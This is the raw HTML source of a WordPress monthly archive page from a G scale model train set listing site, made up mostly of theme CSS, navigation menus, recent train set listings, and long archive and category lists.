

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gscaletrainset.com/2020/05/
body_size: 30519
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gscaletrainset.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://gscaletrainset.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<title>May | 2020 | G Scale Train Set</title>
<link rel="alternate" type="application/rss+xml" title="G Scale Train Set &raquo; Feed" href="https://gscaletrainset.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="G Scale Train Set &raquo; Comments Feed" href="https://gscaletrainset.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///gscaletrainset.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jehanne-genericons-css'  href='https:///gscaletrainset.com/wp-content/themes/default/genericons/genericons.css?ver=2122014' type='text/css' media='all' />
<link rel='stylesheet' id='jehanne-fonts-css'  href='//fonts.googleapis.com/css?family=Philosopher%7CLobster:400italic,400&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jehanne-style-css'  href='https:///gscaletrainset.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='jehanne-ie-css'  href='https:///gscaletrainset.com/wp-content/themes/default/css/ie.css?ver=20141210' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///gscaletrainset.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///gscaletrainset.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///gscaletrainset.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gscaletrainset.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gscaletrainset.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css"> 
		/* Top Menu */

					#top-1-navigation {
				background-color:#fff;
			}
				#top-1-navigation .horisontal-navigation li a {
			color: #1e73be;
		}	
		
		#top-1-navigation .horisontal-navigation li ul {
			background-color: #1e73be;
		}

		#top-1-navigation .horisontal-navigation li ul li a {
			color: #fff;
		}
		#top-1-navigation .horisontal-navigation li a:hover,
		#top-1-navigation .horisontal-navigation li a:focus {
			background: #1e73be;
			color: #fff;
		}
		#top-1-navigation .horisontal-navigation li ul li a:hover,
		.horisontal-navigation li ul li a:focus {
			background-color: #fff;
			color: #1e73be;
		}
		#top-1-navigation .horisontal-navigation .current-menu-item > a,
		#top-1-navigation .horisontal-navigation .current-menu-ancestor > a,
		#top-1-navigation .horisontal-navigation .current_page_item > a,
		#top-1-navigation .horisontal-navigation .current_page_ancestor > a {
			background-color: #1e73be;
			color: #fff;
		}
		#top-1-navigation .horisontal-navigation li ul .current-menu-item > a,
		#top-1-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#top-1-navigation .horisontal-navigation li ul .current_page_item > a,
		#top-1-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #fff;
			color: #1e73be;
		}
		
		/* Second Top Menu */
		
					#top-navigation {
				background-color:#000066;
			}
				
		#top-navigation .horisontal-navigation li a {
			color: #fff;
		}	
		#top-navigation .horisontal-navigation li ul {
			background-color: #1e73be;
		}
		#top-navigation .horisontal-navigation li ul li a {
			color: #fff;
		}
		#top-navigation .horisontal-navigation li a:hover,
		#top-navigation .horisontal-navigation li a:focus {
			background: #1e73be;
			color: #fff;
		}
		#top-navigation .horisontal-navigation li ul li a:hover,
		#top-navigation .horisontal-navigation li ul li a:focus {
			background: #000066;
			color: #fff;
		}
		#top-navigation .horisontal-navigation .current-menu-item > a,
		#top-navigation .horisontal-navigation .current-menu-ancestor > a,
		#top-navigation .horisontal-navigation .current_page_item > a,
		#top-navigation .horisontal-navigation .current_page_ancestor > a {
			border: 1px solid #1e73be;
		}
		#top-navigation .horisontal-navigation li ul .current-menu-item > a,
		#top-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#top-navigation .horisontal-navigation li ul .current_page_item > a,
		#top-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #000066;
			color: #fff;
		}	
		
		/* Footer Top Menu */
		
					#footer-navigation {
				background-color:#000066;
			}
				#footer-navigation .horisontal-navigation li a {
			color: #fff;
		}	
		#footer-navigation .horisontal-navigation li ul {
			background-color: #1e73be;
		}
		#footer-navigation .horisontal-navigation li ul li a {
			color: #fff;
		}
		#footer-navigation .horisontal-navigation li a:hover,
		#footer-navigation .horisontal-navigation li a:focus {
			background: #1e73be;
			color: #fff;
		}
		#footer-navigation .horisontal-navigation li ul li a:hover {
			background: #000066;
			color: #fff;
		}
		#footer-navigation .horisontal-navigation .current-menu-item > a,
		#footer-navigation .horisontal-navigation .current-menu-ancestor > a,
		#footer-navigation .horisontal-navigation .current_page_item > a,
		#footer-navigation .horisontal-navigation .current_page_ancestor > a {
			border: 1px solid #1e73be;
		}
		#footer-navigation .horisontal-navigation li ul .current-menu-item > a,
		#footer-navigation .horisontal-navigation li ul .current-menu-ancestor > a,
		#footer-navigation .horisontal-navigation li ul .current_page_item > a,
		#footer-navigation .horisontal-navigation li ul .current_page_ancestor > a {
			background-color: #000066;
			color: #fff;
		}
	/* Footer Sidebar */
	
	.sidebar-footer {
		background-color:#63add0;
	}	
	.sidebar-footer .widget-wrap .widget {
		color: #e3e3e3;
	}
	.sidebar-footer .widget-wrap .widget a {
		color: #fff;
	}
	.sidebar-footer .widget-wrap .widget a:hover {
		color: #000066;
	}
	
	/* Top Sidebar */
	.sidebar-top-full,
	.sidebar-top {
		background-color:#fff;
	}	
	.sidebar-top-full .widget-wrap .widget,
	.sidebar-top .widget-wrap .widget {
		color: #757575;
	}
	.sidebar-top-full .widget-wrap .widget a,
	.sidebar-top .widget-wrap .widget a {
		color: #1e73be;
	}
	.sidebar-top-full .widget-wrap .widget a:hover,
	.sidebar-top .widget-wrap .widget a:hover {
		color: #339900;
	}
	.column .widget .widget-title {
		color: #fff;
	}
	
	.column .widget .widget-title {
		background: #000066;
	}
	
	.site-navigation a,
	.image-and-cats a,
	.post-date a,
	.column .widget a,
	.content a {
		color: #1e73be;
	}
	.entry-header .entry-title a,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		color: #000;
	}

	
	.site-main-info {
		background:#fff;
	}
	
	.site {
		margin: 0px auto 20px auto;
		max-width: 1349px;
		width: 94%;
	}
	
		
		.page-template-page-templatesfront-page-php  .sidebar-content-before-footer .widget,
		.page-template-page-templatesfront-page-php  .sidebar-before-content .widget,
		.page-template-page-templatesfront-page-no-column-php  .site-content .widget,
		.page-template-page-templatesno-column-php .site-content .widget {
			border-bottom: 4px double #ccc;
		}
	
		.page-template-page-templatesfront-page-php  .sidebar-before-content .widget {
			margin-bottom: 10px;
		}
		
		.page-template-page-templatesfront-page-php  .sidebar-content-before-footer .widget-wrap,
		.page-template-page-templatesfront-page-php  .sidebar-before-content .widget-wrap,
		.page-template-page-templatesfront-page-no-column-php  .site-content .widget-wrap {
			margin: 0 20px 40px 20px;
		}

	
	
		
	.column .widget {
		background: #fff;
	}
	
	.column .widget {
		color: #666;
	}
	
	.column .widget a {
		color: #1e73be;
	}
	
	.column .widget a:hover {
		color: #000066;
	}
	
		
		
		
		
		
		
	</style> 	<style type="text/css" id="jehanne-header-css">
			.site-title a {
			color: #d6d6d6;
		}
		</style>
	<script async type="text/javascript" src="/welofuja.js"></script>
<script type="text/javascript" src="/nosita.js"></script>
</head>

<body class="archive date custom-background google-fonts-on sticky-top-menu sticky-header">
	<div id="page" class="hfeed site">
		<div id="page-wrap" class="site-wrap">
			<!-- Header -->
			<header id="masthead" class="site-header" role="banner">	
				<!-- First Top Menu -->		
				
			
				

		
		
				
				<!-- Second Top Menu -->	
						<div id="top-navigation" class="nav-container">
			<nav id="menu-2" class="horisontal-navigation" role="navigation">
				<div class="menu-toggle"></div>
				<div class="nav-horizontal"><ul><li class="page_item page-item-6"><a href="https://gscaletrainset.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://gscaletrainset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://gscaletrainset.com/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav>
			<div class="clear"></div>
		</div>
					
				

				<div class="site-main-info">
				
						<div class="header-wrap">
	<!-- Site Name -->
	<h1 class="site-title"><a href="https://gscaletrainset.com/" rel="home">G Scale Train Set</a></h1>
	<!-- Dscription -->
	<h2 class="site-description"></h2>
	
	<!-- Social Media -->
	<div class="jehanne_socialicons"><ul class="horizontal header big"><li><a style="background: url(https://gscaletrainset.com/wp-content/themes/default/img/icons/facebook.png)" href="#" target="_blank" title="facebook"></a></li><li><a style="background: url(https://gscaletrainset.com/wp-content/themes/default/img/icons/twitter.png)" href="#" target="_blank" title="twitter"></a></li><li><a style="background: url(https://gscaletrainset.com/wp-content/themes/default/img/icons/google.png)" href="#" target="_blank" title="google"></a></li><li><a style="background: url(https://gscaletrainset.com/wp-content/themes/default/img/icons/wordpress.png)" href="#" target="_blank" title="wordpress"></a></li></ul></div>
	
	<!-- Banner -->
			<div class="img-container">
			<a href="https://gscaletrainset.com/">
				<img src="https://gscaletrainset.com/wp-content/themes/default/img/jehanne.png" class="header-image" width="300" height="300" alt="" />
			</a>
		</div>
		<div class="search-container">
		<div class="search-box">
			<form role="search" method="get" class="search-form" action="https://gscaletrainset.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="" />
</form>		</div>
	</div>
	</div>
				
						<!-- Primary Menu -->		
			<nav id="menu-3" class="site-navigation" role="navigation">
			<div class="menu-toggle"></div>
			<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://gscaletrainset.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://gscaletrainset.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://gscaletrainset.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav>
	
					

		
		<div id="sidebar-7" class="column">		
			<div class="sidebar-toggle"></div>
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://gscaletrainset.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<div class="before-widget-title"></div><h3 class="widget-title">Recent Posts</h3><div class="after-widget-title"></div>		<ul>
					<li>
				<a href="https://gscaletrainset.com/2026/01/vintage-lgb-72412-yellow-lake-george-boulder-train-set-g-scale-tracks-cars/">Vintage LGB 72412 Yellow Lake George Boulder Train Set G SCALE + Tracks &#038; Cars</a>
						</li>
					<li>
				<a href="https://gscaletrainset.com/2026/01/lgb-g-scale-20530-diesel-locomotive-2-car-work-train-set-with-box/">+ LGB G Scale 20530 Diesel Locomotive 2 Car Work Train Set with Box</a>
						</li>
					<li>
				<a href="https://gscaletrainset.com/2026/01/lgb-21988-g-gauge-circus-steam-train-set-lnbox-2/">LGB 21988 G Gauge Circus Steam Train Set LN/Box</a>
						</li>
					<li>
				<a href="https://gscaletrainset.com/2026/01/lgb-lehmann-72402-work-train-g-gauge-steam-starter-train-set-exbox-great/">LGB Lehmann 72402 Work Train G Gauge Steam Starter Train Set EX/Box! Great</a>
						</li>
					<li>
				<a href="https://gscaletrainset.com/2026/01/georgia-tech-yellow-jackets-g-scale-model-train-set-limited-edition-brand-new/">Georgia Tech Yellow Jackets G-Scale Model Train Set Limited Edition Brand New</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><div class="before-widget-title"></div><h3 class="widget-title">Archives</h3><div class="after-widget-title"></div>		<ul>
	<li><a href='https://gscaletrainset.com/2026/01/'>January 2026</a></li>
	<li><a href='https://gscaletrainset.com/2025/12/'>December 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/11/'>November 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/10/'>October 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/09/'>September 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/08/'>August 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/07/'>July 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/06/'>June 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/05/'>May 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/04/'>April 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/03/'>March 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/02/'>February 2025</a></li>
	<li><a href='https://gscaletrainset.com/2025/01/'>January 2025</a></li>
	<li><a href='https://gscaletrainset.com/2024/12/'>December 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/11/'>November 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/10/'>October 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/09/'>September 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/08/'>August 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/07/'>July 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/06/'>June 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/05/'>May 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/04/'>April 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/03/'>March 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/02/'>February 2024</a></li>
	<li><a href='https://gscaletrainset.com/2024/01/'>January 2024</a></li>
	<li><a href='https://gscaletrainset.com/2023/12/'>December 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/11/'>November 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/10/'>October 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/09/'>September 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/08/'>August 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/07/'>July 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/06/'>June 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/05/'>May 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/04/'>April 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/03/'>March 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/02/'>February 2023</a></li>
	<li><a href='https://gscaletrainset.com/2023/01/'>January 2023</a></li>
	<li><a href='https://gscaletrainset.com/2022/12/'>December 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/11/'>November 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/10/'>October 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/09/'>September 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/08/'>August 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/07/'>July 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/06/'>June 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/05/'>May 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/04/'>April 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/03/'>March 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/02/'>February 2022</a></li>
	<li><a href='https://gscaletrainset.com/2022/01/'>January 2022</a></li>
	<li><a href='https://gscaletrainset.com/2021/12/'>December 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/11/'>November 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/10/'>October 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/09/'>September 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/08/'>August 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/07/'>July 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/06/'>June 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/05/'>May 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/04/'>April 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/03/'>March 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/02/'>February 2021</a></li>
	<li><a href='https://gscaletrainset.com/2021/01/'>January 2021</a></li>
	<li><a href='https://gscaletrainset.com/2020/12/'>December 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/11/'>November 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/10/'>October 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/09/'>September 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/08/'>August 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/07/'>July 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/06/'>June 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/05/'>May 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/04/'>April 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/03/'>March 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/02/'>February 2020</a></li>
	<li><a href='https://gscaletrainset.com/2020/01/'>January 2020</a></li>
	<li><a href='https://gscaletrainset.com/2019/12/'>December 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/11/'>November 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/10/'>October 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/09/'>September 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/08/'>August 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/07/'>July 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/06/'>June 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/05/'>May 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/04/'>April 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/03/'>March 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/02/'>February 2019</a></li>
	<li><a href='https://gscaletrainset.com/2019/01/'>January 2019</a></li>
	<li><a href='https://gscaletrainset.com/2018/12/'>December 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/11/'>November 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/10/'>October 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/09/'>September 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/08/'>August 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/07/'>July 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/06/'>June 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/05/'>May 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/04/'>April 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/03/'>March 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/02/'>February 2018</a></li>
	<li><a href='https://gscaletrainset.com/2018/01/'>January 2018</a></li>
	<li><a href='https://gscaletrainset.com/2017/12/'>December 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/11/'>November 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/10/'>October 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/09/'>September 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/08/'>August 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/07/'>July 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/06/'>June 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/05/'>May 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/04/'>April 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/03/'>March 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/02/'>February 2017</a></li>
	<li><a href='https://gscaletrainset.com/2017/01/'>January 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><div class="before-widget-title"></div><h3 class="widget-title">Category</h3><div class="after-widget-title"></div>		<ul>
	<li class="cat-item cat-item-3245"><a href="https://gscaletrainset.com/category/0-4-0/" >0-4-0</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://gscaletrainset.com/category/1-29570/" >1-29570</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://gscaletrainset.com/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://gscaletrainset.com/category/110pcs/" >110pcs</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://gscaletrainset.com/category/150th/" >150th</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://gscaletrainset.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://gscaletrainset.com/category/1835-1985/" >1835-1985</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://gscaletrainset.com/category/187th/" >187th</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://gscaletrainset.com/category/1881-1991/" >1881-1991</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://gscaletrainset.com/category/1968-1988/" >1968-1988</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://gscaletrainset.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://gscaletrainset.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://gscaletrainset.com/category/1988bt/" >1988bt</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://gscaletrainset.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://gscaletrainset.com/category/2-4-0/" >2-4-0</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://gscaletrainset.com/category/20100nb/" >20100nb</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://gscaletrainset.com/category/2010d/" >2010d</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://gscaletrainset.com/category/20150us/" >20150us</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://gscaletrainset.com/category/20301-bz/" >20301-bz</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://gscaletrainset.com/category/20301bp/" >20301bp</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://gscaletrainset.com/category/20301bz/" >20301bz</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://gscaletrainset.com/category/20301us/" >20301us</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://gscaletrainset.com/category/20412pv/" >20412pv</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://gscaletrainset.com/category/20540us/" >20540us</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://gscaletrainset.com/category/20601b/" >20601b</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://gscaletrainset.com/category/20701dc/" >20701dc</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://gscaletrainset.com/category/20701t/" >20701t</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://gscaletrainset.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://gscaletrainset.com/category/21988us/" >21988us</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://gscaletrainset.com/category/21990us/" >21990us</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://gscaletrainset.com/category/2219s/" >2219s</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://gscaletrainset.com/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://gscaletrainset.com/category/33pc/" >33pc</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://gscaletrainset.com/category/3bachmann/" >3bachmann</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://gscaletrainset.com/category/3pt8/" >3pt8</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://gscaletrainset.com/category/70246zugspitzbahn/" >70246zugspitzbahn</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://gscaletrainset.com/category/72120-1/" >72120-1</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://gscaletrainset.com/category/72411/" >72411-</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://gscaletrainset.com/category/72960/" >72960-</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://gscaletrainset.com/category/73314/" >73314-</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://gscaletrainset.com/category/8-81004/" >8-81004</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://gscaletrainset.com/category/8-81017/" >8-81017</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://gscaletrainset.com/category/92950/" >92950-</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://gscaletrainset.com/category/a-b-a/" >a-b-a</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://gscaletrainset.com/category/accucraft/" >accucraft</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://gscaletrainset.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://gscaletrainset.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://gscaletrainset.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://gscaletrainset.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://gscaletrainset.com/category/amherst/" >amherst</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://gscaletrainset.com/category/amtrack/" >amtrack</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://gscaletrainset.com/category/amtrak/" >amtrak</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://gscaletrainset.com/category/analoger/" >analoger</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://gscaletrainset.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://gscaletrainset.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://gscaletrainset.com/category/aristo/" >aristo</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://gscaletrainset.com/category/aristo-craft/" >aristo-craft</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gscaletrainset.com/category/aristocraft/" >aristocraft</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://gscaletrainset.com/category/arosa/" >arosa</a>
</li>
